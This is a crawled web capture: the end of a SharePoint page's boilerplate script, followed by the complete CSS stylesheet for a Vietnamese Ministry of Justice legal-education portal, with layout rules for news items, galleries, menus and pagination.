_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/styles-pbgdpl.css
body_size: 6715
content:
#wrapper {background:url(/CongChinh/phobien/banner.png) no-repeat top center;}
.center-500
{
    width:500px;
    float:left;    
    display:block;
    text-align:justify;
}
.left-230 {
    padding-right:10px;
}


.right-230 .box-content-05 div.title div.tab li a, .box-content-05 div.title div.tab li a:link, .box-content-05 div.title div.tab li a:visited {padding-bottom: 5px;  border-top-left-radius: 4px;
border-top-right-radius: 4px;}
.viewall {
    background-color: #C4E8FF;
    border-radius: 5px 5px 5px 5px;
    height: 24px;
    width: 80px;
    display: inline-block;
    text-align: center;
	margin-left:135px;
}
 .box-content-news-detail{padding:0 6px;}
.viewall a, .viewall a:link,  .viewall a:visited {
padding: 5px 0 0 5px;
display: inline-block;
}
.box-content-05 .clsPaging,.box-content-05 .video-list{text-align:right;}
.box-content-05 .clsPaging ul, .box-content-05 .video-list ul{text-align:left;}
#tab_hinhanh a img{width:220px !important;}
td.DanhBa {border:1px solid #ccc; padding:2px;}
/*tin chi tiet*/
.bottom-r .content, .bottom-r .meta
{
    font-family: arial;
    font-size: 12px;
    line-height: 16px;
	
}
.bottom-r .meta{
font-weight: bold;
}
.box-map {background:url("/CongChinh/img/title-box-03.gif") no-repeat scroll left top transparent; padding-left:10px;}
.box-map .box-map-container {padding:8px 10px 8px 0px; background:url("/CongChinh/img/title-box-03.gif") no-repeat scroll right top transparent}
.box-map ul {padding:0px; margin:0px; width:100%; display:inline-block; clear:both; list-style:none; margin:0px; padding:0px; list-style:none;}
.box-map ul li {float:left;}
.box-map ul li span,
.box-map ul li a,
.box-map ul li a:link,
.box-map ul li a:visited {float:left; padding-right:5px; color:#333; font:normal 12px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-map ul li a.actived, 
.box-map ul li a:hover {color:#0D4891;}

/*Danh sách tin*/
.content-news {padding-bottom:10px; display:inline-block; clear:both; width:100%;}
.first-news-item a.news-image {max-width:280px !important; max-height:280px !important;  border: 1px solid #ccc; padding:2px; display: block; float: left; /*max-height: 180px; ; overflow: hidden; */ margin-right: 10px}
.first-news-item img {width:150px !important;  }

.first-news-item {width:100%;display:inline-block; clear: both;}
.first-news-item p.title {text-align:justify; margin-bottom:10px; }
.first-news-item p.title a, 
.first-news-item p.title a:link, 
.first-news-item p.title a:visited {font:bold 15px Arial, Helvetica, sans-serif; color:#004276; text-decoration:none;}
.first-news-item p.title a:hover {color:#0158E1; text-decoration:none;}
.first-news-item .description, 
.first-news-item .description * {text-align:justify; font-size:12px;  font-family:Arial, Helvetica, sans-serif !important; line-height:150%; color:#444;}

.news-item { display:inline-block; clear:both;width:100%; padding-top:6px; padding-left:8px;}
.news-item a.news-image {max-width:150px !important; max-height:250px !important;  border: 1px solid #ccc; padding:2px; display: block; float: left; /* max-height: 100px;  overflow: hidden; */ margin-right: 10px; margin-top:5px;}
.news-item img { width:150px !important;  /*width:150px;*/ /*padding:2px; border:1px solid #ccc; background:#fff; float:left; margin-right:10px;*/}
.news-item p.title {text-align:justify; margin-bottom:10px; width:97% }
.news-item p.title a, 
.news-item p.title a:link, 
.news-item p.title a:visited {font:bold 12px Arial, Helvetica, sans-serif; color:#004276; text-decoration:none;}
.news-item p.title a:hover {color:#F30;text-decoration:none;}
.news-item .description, 
.news-item .description * {text-align:justify; font-size:12px;  font-family:Arial, Helvetica, sans-serif !important; line-height:150%; color:#444;width:98%}
.news-item .title span {color:#999; font: normal 11px tahoma;}
.news-other {padding:0px 0px 10px 0px; width:100%; display:inline-block; clear:both; }
.news-other .box-title {background:url(/CongChinh/img/dotted-bg.gif) repeat-x 0px 10px;}
.news-other .box-title a {background:#fff; display:inline-block; padding-right:5px;}
.news-other .box-title a {font:bold 12px Arial, Helvetica, sans-serif; color:#004276;}
.news-other ul {display:inline-block; clear:both; padding:5px 8px 15px 8px; list-style:none;}
.news-other ul li {background: url(/CongChinh/img/arrow3.gif) no-repeat scroll 0px 10px transparent; padding: 5px 0 5px 10px;text-align:justify;}
.news-other ul li a, 
.news-other ul li a:link, 
.news-other ul li a:visited {color:#333; font: normal 12px Arial, Helvetica, sans-serif; text-decoration:none;}
.news-other ul li a:hover{color:#3966BF;}
.news-other ul li span {color:#888; font: normal 11px Tahoma,Helvetica,sans-serif;}

.other-bottom {text-align:right; font:normal 11px Tahoma, Geneva, sans-serif;}
.other-bottom select {width:60px; border:1px solid #ccc; padding:2px 3px; font:normal 11px Tahoma, Geneva, sans-serif;}
#wrapperPrint #logo img{max-width: 1000px;}

/*tin tức*/
.des img {
  float: left;
  width: 200px;
  margin-right:10px;
}
.title_date {
  color: #555 !important;
  font: 12px Arial,Helvetica,sans-serif !important;
  text-align: right;
}
.box-news {display:inline-block; clear:both; width:100%;}
.box-news .top-l {background:url(/CongChinh/img/news-topleft.gif) no-repeat left top;}
.box-news .top-r {background:url(/CongChinh/img/news-topright.gif) no-repeat right top;}
.box-news .bottom-l {background:url(/CongChinh/img/news-bottomleft.gif) no-repeat left bottom;text-align:center;}
.box-news .bottom-r {background:url(/CongChinh/img/news-bottomright.gif) no-repeat right bottom; display:inline-block; clear:both;  width:97%; text-align:justify;}
.center-500 .top-r .content img{max-width:490px;}
/*Nội dung tin bài*/
.box-news h1 {font:bold 16px Arial, Helvetica, sans-serif; color:#444; padding:0px 5px 5px 5px;}
.meta p {display:inline-block; padding:5px 0px 5px 0px;  width:100%;font:bold 12px Arial, Helvetica, sans-serif; color:black; }
.meta p a,
.meta p a:link,
.meta p a:visited {color:#222; text-decoration:none;}
.meta p a:hover {color:#004276;}
.meta p.des
{
    font-style: italic;
    font-weight: bold;
    font-size: 12px;
    font-family: arial;
}
.meta p label {display:block; float:left; width:160px; color:#004276;}
p.label {width:100%;font:bold 12px Arial, Helvetica, sans-serif !important; color:#004276; padding-bottom:10px;}

.news-details {padding:5px; text-align:justify;}
.news-details  h1 {font: bold 15px Arial, Helvetica, sans-serif; color:#005284;}
.news-details span.date {font:11px Tahoma, Geneva, sans-serif; color:#666; display:inline-block; clear:both; padding:5px 0px;}
.news-details .tab-des td {vertical-align:top; padding-bottom:10px;}
.news-details .tab-des td.des {font:bold 12px Arial, Helvetica, sans-serif; color:#777; line-height:150%; text-align:justify; padding-left:8px;}
.news-details .news-content, 
.news-details .news-content p {line-height:150%; text-align:justify;}
#box-slider ul li div{padding-left:25px;}


/*box box_album*/
.right-230 .box_album {display: table;border:1px solid #E6EDF5 !important; width:230px; border-radius:5px !important; background:#E7F1FA !important;}
.right-230 .box_album div.title {background:url(/CongChinh/img/title-box-05.gif) no-repeat top right; padding-right:10px; height:32px;}
.right-230 .box_album div.title div {background:url(/CongChinh/img/title-box-05.gif) no-repeat top left; padding:8px 0px 7px 15px;}
.right-230 .box_album div.title div,
.right-230 .box_album div.title div a,
.right-230 .box_album div.title div a:link,
.right-230 .box_album div.title div a:visited {color:#fff; font:bold 12px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.right-230 .box_album div.title div a:hover {color:#ccc;}
.right-230 .box_album .vien_box_right_anh, .right-230 .box_album .khung_slideshow{background:none !important; width:100%  !important; padding-top:2px;}
.right-230 .box_album .khung_slideshow img {width:220px !important;}
/*tab 05*/
.right-230 .box_album div.title  {padding:0px 10px 0px 10px;}
.right-230 .box_album div.title  ul, .clsPaging ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.right-230 .box_album div.title  li {float:left; padding-right:2px;}
.right-230 .box_album div.title  li a,
.right-230 .box_album div.title  li a:link,
.right-230 .box_album div.title  li a:visited {display:block; padding-left:10px;height: 30px;}
.right-230 .box_album div.title  li a span {display:block; padding:11px 10px 3px 0;color:#fff;}

.right-230 .box_album .clsPaging li {
background: url("/PublishingImages/btp_images/note1.gif") no-repeat scroll 3px 7px transparent !important;
}

.right-230 .box_album div.title  li a:hover,
.right-230 .box_album div.title  li.active a {background:url(/CongChinh/img/tab-bg-05.gif) no-repeat top left;height: 30px;}
.right-230 .box_album div.title  li a:hover span,
.right-230 .box_album div.title  li.active a span{background:url(/CongChinh/img/tab-bg-05.gif) no-repeat top right; color:#fff;}
.right-230 .box_album div.title  li.no_active a span {background:none !important;}
.right-230 .box_album div.title  li.no_active a {background:none !important;}

.right-230 .box_album #imgEs {border:1px solid #E6EDF5 !important; border-radius:0px 0px 3px 3px !important; background:#E7F1FA !important;}
.right-230 .box_album .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.right-230 .box_album .content .first { padding:0px 10px;}
.right-230 .box_album .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.right-230 .box_album .content .first p.title {text-align:justify; padding-bottom:10px;}
.right-230 .box_album .content .first p.title a,
.right-230 .box_album .content .first p.title a:link,
.right-230 .box_album .content .first p.title a:visited {font:bold 12px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.right-230 .box_album .content .first p.title a:hover {color:#DC1B17;}
.right-230 .box_album .content .first .des,
.right-230 .box_album .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 12px Arial, Helvetica, sans-serif;}
#wrapper #content-c table {margin-bottom:5px;}
/*========Gallery========*/
.box_rightGalllery {
background:url("/PublishingImages/btp_images/yellow_green_long.gif") no-repeat scroll 100% 0 transparent;
float:left; display:block; width:728px;	margin-bottom:8px;}
.box_rightGalllery p.title {
		background:url(/CongChinh/img/TitleGallery.gif) 0 0 no-repeat;
		font:bold 12px Arial, Helvetica, sans-serif;
		color:#000;
		height:23px;
		line-height:25px;
		padding-left:11px;
}
.box_clipGallery {
		background:#e6e6e6;
		border:solid 1px #d1d1d1;
		float:left;
		display:block;
		width:715px;
		padding:5px;
}
 clip_otherGallery {
background:#e6e6e6;

	float:left;
	display:block;
	width:727px;
	padding:2px 0 0 0;
	border-bottom:solid 1px #FFFFFF;
}
.box_clipGallery .PagerStyle td{
	padding:3px;
}
.box_clipGallery .PagerStyle td span
{
	font-weight:bold;
}
.box_clipGallery .PagerStyle td span, .box_clipGallery .PagerStyle td a{
	padding:3px;
	background-color:#C0C0C0;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}


.box_clipGallery div
{
    padding-top:3px;   
}
 .clip_otherGallery .text_clip {
		float:left;
		display:block;
		font:normal 11px Arial, Helvetica, sans-serif;
		color:#656565;
		padding:5px 10px 2px 10px
}
 .clip_otherGallery .text_clip img {float:left; margin:-5px 5px 0 0}
 .clip_otherGallery .play_clip {width:14px; padding-top:6px; float:right;}
.clip_otherGallery {display:table-row;}
div.controls {
	margin-top: 5px;
	height: 23px;
}
 div.controls a {
	padding: 5px;
}
 div.ss-controls {
	float: left;
}
 div.nav-controls {
	float: right;
}
 div.slideshow-container {
	position: relative;
	clear: both;
}
 
 div.slideshow a.advance-link:hover, div.slideshow a.advance-link:active, div.slideshow a.advance-link:visited {
	text-decoration: none;
}
 div.slideshow img {
	vertical-align: top;
	max-height:450px;
	max-width:580px;
	border: 1px solid #ccc;
}
 div.download {
	float: right;
}
 div.caption-container {
	position: relative;
	clear: left;
	height: 75px;
}
 span.image-caption {
	display: block;
	position: absolute;
	width: 550px;
	top: 0;
	left: 0;
}
 div.caption {
	padding: 12px;
}
 div.image-title {
	/*font-weight: bold;*/
	font-size: 15px;
	font-family:Arial, tahoma, sans-serif;
}
 div.image-desc {
	font-size:12px;
	line-height: 25px;
	padding-top: 12px;
}
 div.navigation {
	/* The navigation style is set using jQuery so that the javascript specific styles won't be applied unless javascript is enabled. */
}
 ul.thumbs {
	clear: both;
	margin: 0;
	padding: 0;
}
 ul.thumbs li {
	float: left;
	padding: 0;
	margin: 5px 10px 5px 0;
	list-style: none;
}
a.thumb {
	padding: 2px;
	display: block;
	border: 1px solid #ccc;
}
ul.thumbs li.selected a.thumb {
	background: #000;
}
a.thumb:focus {
	outline: none;
}
ul.thumbs img {
	border: none;
	display: block;
}
div.pagination {
	clear: both;
}
div.navigation div.top {
	margin-bottom: 16px;
	height: 11px;
}
div.navigation div.bottom {
	margin-top: 12px;
}
div.pagination a, div.pagination span.current, div.pagination span.ellipsis {
	display: block;
	float: left;
	margin-right: 2px;
	padding: 4px 7px 2px 7px;
	border: 1px solid #ccc;
}
div.pagination a:hover {
	background-color: #eee;
	text-decoration: none;
}
 div.pagination span.current {
	font-weight: bold;
	background-color: #000;
	border-color: #000;
	color: #fff;
}
 div.pagination span.ellipsis {
	border: none;
	padding: 5px 0 3px 2px;
}

 .menu_doc_hdnv {
	float: left;
    width: 230px;
    background: url(/CongChinh/img/vmenu-bg.gif) no-repeat top right;
}
 .menu_doc_hdnv p {
	display: block;
    padding: 9px 10px 8px 0px;
    font: bold 11px Arial, Helvetica, sans-serif;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    margin-left:30px;
    
}
 .menu_doc_hdnv ul {
	padding:0;
	margin:0;
	width:100%;
	list-style-type:none;	
	}
 .menu_doc_hdnv ul li {
	padding: 5px 5px 5px 15px;
    background: url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #E5E5E5;
    border-bottom: 1px solid white;
    text-align: justify;
}
 .menu_doc_hdnv ul li a{
	padding:0px 0px 0px 15px;
	font: normal 12px Arial, Helvetica, sans-serif;
    color: #333;
    text-decoration: none;
    text-transform: uppercase !important;
}
 .menu_doc_hdnv ul li a:link{
	color: #333333;
	text-decoration:none;
	}
	 .menu_doc_hdnv ul li a:visited{
	color: #333333;
	text-decoration:none;
	}

 .menu_doc_hdnv ul li.cap2menu a:link{
	color: #333333;
	text-decoration:none;
	}
 .menu_doc_hdnv ul li.cap2menu a:visited{
	color: #333333;
	text-decoration:none;
	}

 .menu_doc_hdnv ul li.cap2menu a{
font-weight: normal !important;
    padding: 8px 12px 4px 17px;
background: url('../HuongDanNghiepVu/tree.gif') no-repeat 20px 13px;
text-transform: none !important;
}
 .menu_doc_hdnv ul li.cap2menu a:hover{
font:normal 12px Arial, Helvetica, sans-serif;
background: url('../HuongDanNghiepVu/tree.gif') no-repeat 20px 13px;
color:#333333;
width:165px;
}
 .menu_doc_hdnv ul li a:hover {
color:#ccc;

}

 p.link750 {
	background: #5287b9 none repeat scroll 0 0;
clear: both;
color: #fff;
display: inline-block;
max-width: 720px;
padding: 8px 10px;
text-transform: uppercase;
width: 99%;
margin-left: -9px;
}
 p.link750 a {
	float: left;
    padding-right: 5px;
    color: white;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}
 p.link750 a:hover {
	color:#EBDBAA;
	text-decoration:none;
	padding-left:8px;
}
 p.link750 a:visited {
	float: left;
    padding-right: 5px;
    color: white;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}


 p.link750_noborder{
	/*background:url("/PublishingImages/btp_images/bg_768.gif") no-repeat scroll 0 0 transparent;	*/
	color:#b30006;
	font-family: Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:13px;
	font-weight:bold;
	padding:10px 0 0px 0;
	margin:0;	
}
 p.link750_noborder a:link {
	font:bold 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#b30006;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	padding-left:8px;
}
 p.link750_noborder a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
 p.link750_noborder a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.nghiepvu {
	/*height:30px;
	line-height:30px;
	background:url("/PublishingImages/btp_images/yellow_greenHDNV.gif") no-repeat 5px 10px;*/
	float:left;
	display:block;
	width:720px;
	padding-left:5px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}
.list_nghiepvu {
	float:left;
	width:730px;
	display:block;
}
.list_nghiepvu ul {
	float:left;
	display:block;
	width:730px;
	margin:8px;
}
.list_nghiepvu li {
	text-align:left;
	width:700px;
	font:bold 12px Arial, Helvetica, sans-serif;
	padding:0px 13px 0px 18px;
	background:url('../HuongDanNghiepVu/note_red_square.gif') no-repeat 8px 14px;
	color:#004899;
}
.list_nghiepvu li a {color:#004899}
.list_nghiepvu li a:link {color:#004899; text-decoration:none}
.list_nghiepvu li a:visited {color:#004899; text-decoration:none}

.ms-listviewtable .ms-vb2{
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	padding-bottom:2px;
	padding: 0px 0px 0px 0px;
}
.list_nghiepvu li.nvkhac{
	font:normal 12px Arial, Helvetica, sans-serif !important;
	color:#004899;
}
.list_nghiepvu li.nvkhac a {color:#004899}


.stt_nghiepvu {
	float:left;
	width:746px;
	display:block;
	border-top:dotted 1px #cdcdcd;
}
.stt_nghiepvu ul {
	float:left;
	display:block;
	width:746px;
}
.stt_nghiepvu li {
	text-align:left;
	width:708px;
	font:normal 12px Arial, Helvetica, sans-serif;
	padding:12px 13px 0 25px;
	color:#004899;
}
.stt_nghiepvu li a {color:#004899}
p.nghiepvu {
	float:left;
	display:block;
	width:720px;
	padding:5px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}
.mainpagerfont {
float: right;
width: auto;
display: block;
padding: 10px 0 10px 0;
text-align: left;
}
.khung_search .mainpagerfont td table{width:500px;position: absolute;}
.mainpagerfont tbody td span {
font-weight: bold;
text-decoration: underline;
color: blue;
}
.mainpagerfont tbody td {
float: left;
padding: 2px 8px;
border: solid 1px #D0D0D0;
margin-right: 5px;
font: normal 12px Arial, Helvetica, sans-serif;
color: #333;
background: #E8E8E8;
text-align: right;
}
.gotop {
clear: both;
float: right;
margin: 10px;
}
p.link750 a {
	font: 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#fff !important;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	text-transform:uppercase;
	padding-left:8px;
}
p.link750 a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.link750 a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}


p.link750_noborder{
	/*background:url("/PublishingImages/btp_images/bg_768.gif") no-repeat scroll 0 0 transparent;	*/
	color:#b30006;
	font-family: Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:13px;
	font-weight:bold;
	padding:10px 0 0px 0;
	margin:0;	
}
p.link750_noborder a:link {
	font:bold 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#b30006;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	padding-left:8px;
}
p.link750_noborder a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.link750_noborder a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
.box_vientop {
	float:left;
	display:block;
	width:746px;
	/*background:url('../HuongDanNghiepVu/bg_bong.gif') repeat-x 0 0*/
}
.noidung_nghiepvu {
	float:left;
	display:block;
	line-height:150%;
	width:720px;
	padding:10px 13px;
	padding:10px;
}
.noidung_nghiepvu p {margin:8px 0}
.title_congvan {
		float:left;
		display:block;
		width:750px;
		
		padding:7px 10px;
}
.title_congvan_L {
		float:left;
		display:block;
		width:120px;
		font:bold 12px Arial, Helvetica, sans-serif;
		color:#3c3c3c;
}
.title_congvan_R {
		float:left;
		display:block;
		width:630px;
		font:normal 12px Arial, Helvetica, sans-serif;
		color:#000000;
}
.title_congvan_R label {font-weight:bold; text-transform:uppercase}
 label.title_chuyenmuc {
	background:#5287B9;
	color:#fff;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	font-variant:normal;
	padding:8px;
	margin-bottom:10px;
}
label.title_chuyenmuc a:link, label.title_chuyenmuc a:visited{
	color:#fff !important;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	font-variant:normal;
	text-decoration:none;
}
label.title_chuyenmuc a font{color:#fff !important;}
 label.title_chuyenmuc a.actived, . label.title_chuyenmuc a:hover {
    color: #EBDBAA;
}
label.title_chuyenmuc a:hover{color:#EBDBAA;}
label.title_chuyenmuc_b {
	
	/*border-bottom:1px solid #C3C0B9;*/
	color:#B30006;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;
	text-transform:uppercase;
	font-weight:bold;
	line-height:normal;
	padding:5px;
	width:500px;
}
.khung_tin_anpham {
	font:normal 12px Arial, Helvetica, sans-serif;
	color:#343434;
	
	padding:5px 0 3px 0;
	float:left;
	display:block;
	width:100%;
	margin-bottom:10px;
	}
	
	.title_dacsan {
	float:left;
	}


/*Style an pham*/
.an_pham {
		float:left;
		display:block;
		width:540px;
		padding-bottom:10px;
		background:url(/CongChinh/img/line_anpham.gif) 0 100% repeat-x;
		margin-bottom:10px;
}
.end {
		float:left;
		display:block;
		width:540px;
		padding-bottom:10px;
		background:none;
}
.an_pham .books, .end .books {float:left; display:block; padding-left:5px; width:130px}
.an_pham .books img, .end .books img{float:left; border:solid 1px #cccc99; padding:3px; background:#FFFFFF ; width:120px}
.an_pham .books_name img {float:left; border:solid 1px #cccc99; padding:3px; background:#FFFFFF}
.an_pham .books_name, .end .books_name {float:right; width:540px; padding:0 0 5px 10px; text-align:justify ; font:12px arial ;}
.an_pham .books_name p.ten_anpham, .end .books_name p.ten_anpham {color:#003366; padding:10px 0 0 0}
.an_pham .books_name p.ten_anpham a, .end .books_name p.ten_anpham a{color:#003366;}
.box_detail_3 p.ten_anpham, .end .books_name p.ten_anpham {color:#003366; padding:10px 0 0 0}
.box_tin_tiep_anpham {
	margin: 5px;
    border-bottom: solid 1px #E6E6E6;
    width: 730px;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-align: justify;
    display:table;
	}
.center-500 .box_tin_tiep_anpham {
    width: 500px;
}

li.list-video {
background: url("/CongChinh/img/row-03.gif") no-repeat scroll 5px 8px;
line-height: 20px;
padding: 0 5px 0 15px;
}
.video ul {
  list-style: none;
  margin-left: -41px;
  font-size: 11px;
}
.textclip {
  font-size: 12px;
}
.box_tin_tiep_anpham span.title a {font:bold 12px Arial, Helvetica, sans-serif; color:#003399}
.box_tin_tiep_anpham span.title a:hover {font:bold 12px Arial, Helvetica, sans-serif; color:#016aa3; text-decoration:none;}
.box_tin_tiep_anpham img {float:left; margin:0 10px 5px 0}
.box_tin_tiep_anpham span.down {float:left; display:block; margin-top:12px; font-style:italic}
.box_tin_tiep_anpham span.down a{text-decoration:underline !important; color:#0069a3; font-style:normal; display:block; margin-right:5px; float:left}
.boxtin_tiep span.down img {float:left; margin-right:5px}
.tinkhac {
	float:left;
	display:block;
}
.tinkhac ul {margin:0; padding:0; list-style:none; padding-left:10px;}
.tinkhac li 
{
    background: url(/CongChinh/img/arrow3.gif) no-repeat scroll 0px 10px transparent;
    padding: 5px 0 5px 10px;
    text-align: justify;
    text-decoration:none;
}
.tinkhac li a:hover{color:#3966BF;}
.tinkhac li a:link, .tinkhac li a:visited {
    color: #333;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}
.double_top {
	float:left;
	display:inline-block;
	width:570px;
	padding:5px 5px 5px 3px;
	margin:0;
/*	border-bottom:solid 2px #e5e5e5;*/
}

.double_top .tin_nb {
	float:left;
	display:block;
	width:320px;
	padding:0 5px 0 5px;
	background:url(/CongChinh/img2/hot-background.gif) 0 -1px;
	background-repeat:repeat-x;

}
.double_top .Hot_boder {
	border:2px #C9CDD6 solid;
	display:inline-block;
	width:565px;
}

.double_top .tin_nb h2 {display:block; width:316px; padding:0; text-align:justify}
.double_top .tin_nb p 
{display:block;  width:316px; line-height:145%; text-align:justify; padding-bottom:5px;font-family:Arial;font-size:13px;color:black}
.double_top .tin_hot_right {
	width:270px;
	float:left;
}
.double_top .tin_hot_right ul {
	float:left;
	display:inline-block;
	width:270px;
	height:100%;
	}
.double_top .tin_hot_right li {
	text-align:left;
	padding:8px 5px 12px 22px;
	background:url(/CongChinh/img2/note_red_square.gif) 12px 14px no-repeat;
	text-align:justify;
	line-height:150%;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.double_top .tin_hot_right li a {color:#004899}
.double_top p.chuyenmuc {
	background:url(/CongChinh/img2/Vien_pbgdpl.gif) 0 0 repeat-x;
	
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#B30006;
	padding:7px 3px 5px 3px;
	text-transform:uppercase;
}
.double_top p.chuyenmuc a {
	
	
	font-family: Arial, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#B30006;
	padding:7px 3px 5px 3px;
	text-transform:uppercase;
}
.tin_hot_left .tintuc_description {
font-family: Arial, sans-serif;
	font-size:12px;
	text-align:justify;
	padding-left:10px;
}
.double_top h1 {
	font:bold 16px  Arial,tahoma, Helvetica, sans-serif;
	color:#004899;
	padding:5px 5px 7px 5px;
	line-height:130%;
	margin:0;
	text-align:justify;
	padding-top:0px;
	
}
.double_top p.content {
	padding:0 5px 5px 5px;
	color:black;
	text-align:justify;
	font:normal 13px Arial, Helvetica, sans-serif;
	line-height:140%
}
.double_top p.content img{
	float:left;
}

.double_top .tin_tiep {
	float:left;
	font:normal  12px Arial, Helvetica, sans-serif;
	display:block;
	padding:2px;
	}
.double_top .tin_tiep ul {
	float:left;
	display:block;
	padding:2px;
	/*background:#f6f6f6;*/
}
.double_top .tin_tiep li {
	text-align:left;
	padding:7px 5px 2px 11px;
	background:url(/CongChinh/img2/note_red_square.gif) 3px 15px no-repeat;
	text-align:justify;
	line-height:150%;
}
.double_top_hoidong {
	font:normal 12px Arial, Helvetica, sans-serif;
	float:left;
	display:block;
	width:100%;
	margin:0;
	/*border-bottom:solid 2px #e5e5e5;*/
}
.double_top_hoidong .content{padding:2px 10px 3px 12px;}
.double_top_hoidong h1 {
	font:bold 12px Arial, Helvetica, sans-serif;
	color:#004899;
	padding:2px 10px 3px 10px;
	line-height:130%;
	margin:0;
}

.double_top .tin_tiep li a {color:#004899}
.center-500 .chuyenmuc
{
    background:#5287B9;
    color: white;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-style: normal;
    font-variant: normal;
    padding: 8px;
    margin-bottom: 10px
}
.huongdannv .count{background-color:#fff;}
.huongdannv ul{padding: 3px 2px 15px 10px; margin:0;}
.huongdannv ul li {padding: 3px 0 3px 10px;}
.huongdannv .box-title a:hover{color:Red; text-decoration:none;}
.hoidongph .menu_doc_hdnv
{
    background: none;
    
}
#pTitle {
    height: 26px;
    background-image: url(/CongChinh/img/title-box-06.gif);
    padding:6px 3px 5px 7px;
    margin:0;
    background-position:bottom;
    background-repeat:no-repeat;
    color: #1A5AC8;
    font: bold 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
    text-transform: uppercase;
	width:214px;
}
.hoidongph .menu_doc_hdnv ul li
{
    background: url(/CongChinh/img/vmenu-bg.gif) no-repeat top left;
    padding-left: 25px;
}
.hoidongph .menu_doc_hdnv ul li a:link, .hoidongph .menu_doc_hdnv ul li  a:visited {
font: bold 11px Arial, Helvetica, sans-serif;
color: white;
text-transform: uppercase;
text-decoration: none;
}
.hoidongph .menu_doc_hdnv ul ul li.cap2menu {
    padding: 5px 5px 5px 15px;
    background: url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #E5E5E5 !important;
    border-bottom: 1px solid white;
    text-align: justify;
}
.hoidongph .menu_doc_hdnv{width:226px;}
.hoidongph .menu_doc_hdnv ul ul li.cap2menu a{
    float: left;
    display: block;
    padding: 8px 12px 4px 35px;
    width: 100%;
    background: none;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-transform:inherit;
}
.hoidongph .menu_doc_hdnv ul li.cap2menu a:hover {
    font: normal 12px Arial, Helvetica, sans-serif;
    background: none;
    color: #ccc;
    text-transform:inherit;
}
.hoidongph .link750{margin-bottom:10px;}
.box-slider-container-detail p.title{
   font-size: 11px;
width: 160px;
}
.box-slider-container-detail {height:180px !important;}

 .meta .des {font-style:normal !important;}
.pbplcontent #menu ul > li {position:relative;}
.pbplcontent #menu ul > li ul 
{
    position: absolute;
    z-index: 500;
    display: none;
    width: 224px;
    margin: 0;
    left: -1px;
    padding: 0;
    background:#EFEFEF;
}
.pbplcontent #menu ul > li ul.active {display:block; color:#fff;}
.pbplcontent #menu ul > li ul li a{width:204px; border-bottom:1px solid #ccc;}
.pbplcontent #menu ul > li ul li a:link, .pbplcontent #menu ul > li ul li a:visited 
{
    color:#039;    
}
.pbplcontent #menu ul > li ul li a:hover
{
    color:#fff;    
}

#gridSearch .bulk-actions {padding:5px 20px;}
#gridSearch .bulk-actions label{padding-top:5px; float:left;}
#gridSearch .bulk-actions input{float:left; padding-left:5px;}
.box-Search{padding:2px;}
.box-Search .news-item{padding:5px; clear:both;}
